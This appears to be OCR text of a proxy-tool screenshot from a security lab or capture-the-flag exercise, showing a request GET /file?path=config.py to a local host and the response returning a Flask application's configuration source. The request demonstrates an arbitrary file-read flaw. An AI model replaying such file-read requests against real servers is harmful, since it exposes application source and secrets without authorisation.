 Request
Pretty Raw Hex \n
1 GET /file?path=config.py HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Disposition: inline; filename=config.py
3 Content-Type: text/x-python; charset=utf-8
4 Content-Length: 258
5 Last-Modified: Wed, 25 Jun 2025 04:15:06 GMT
6 Cache-Control: no-cache
7 ETag: "1750824906.4415288-258-1508118625"
8 Date: Mon, 07 Jul 2025 14:45:48 GMT
9 Server: Werkzeug/2.0.0 Python/3.10.10
10
11 import os
12 generate = lambda x: os.urandom(x).hex()
13
14 class Config(object):
15 SECRET_KEY = generate(50)
16
17 class ProductionConfig(Config):
18 pass
19
20 class DevelopmentConfig(Config):
21 DEBUG = True
22
23 class TestingConfig(Config):
24 TESTING = True
difference1